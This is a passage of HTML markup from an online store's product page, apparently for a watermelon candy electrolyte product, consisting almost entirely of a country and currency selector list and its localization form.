                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="NU"
                    >
                      Niue (NZD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (AUD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (ILS
                      ₪)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PH"
                    >
                      Philippines (PHP
                      ₱)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (NZD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (QAR
                      ر.ق)
                    </option><option
                      value="RE"
                    >
                      Réunion (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (RWF
                      FRw)
                    </option><option
                      value="WS"
                    >
                      Samoa (WST
                      T)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (STD
                      Db)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (SAR
                      ر.س)
                    </option><option
                      value="SN"
                    >
                      Senegal (XOF
                      Fr)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (SLL
                      Le)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (ANG
                      ƒ)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (SBD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (GBP
                      £)
                    </option><option
                      value="KR"
                    >
                      South Korea (KRW
                      ₩)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (EUR
                      €)
                    </option><option
                      value="SH"
                    >
                      St. Helena (SHP
                      £)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (XCD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (XCD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (EUR
                      €)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (XCD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TW"
                    >
                      Taiwan (TWD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (TJS
                      ЅМ)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailand (THB
                      ฿)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (XOF
                      Fr)
                    </option><option
                      value="TK"
                    >
                      Tokelau (NZD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (TOP
                      T$)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (TTD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (GBP
                      £)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (AUD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (UGX
                      USh)
                    </option><option
                      value="UA"
                    >
                      Ukraine (UAH
                      ₴)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (AED
                      د.إ)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (UZS
                      so'm)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (VUV
                      Vt)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (XPF
                      Fr)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (MAD
                      د.م.)
                    </option><option
                      value="YE"
                    >
                      Yemen (YER
                      ﷼)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/watermelon-candy-electrolytes" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(AFN
                              ؋)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(DZD
                              د.ج)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(AMD
                              դր.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(AZN
                              ₼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(BDT
                              ৳)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(BWP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(BND
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(BGN
                              лв.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(BIF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(KHR
                              ៛)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(CVE
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(KYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(KMF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(CDF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(DJF
                              Fdj)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(EGP
                              ج.م)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(ETB
                              Br)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(GMD
                              D)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
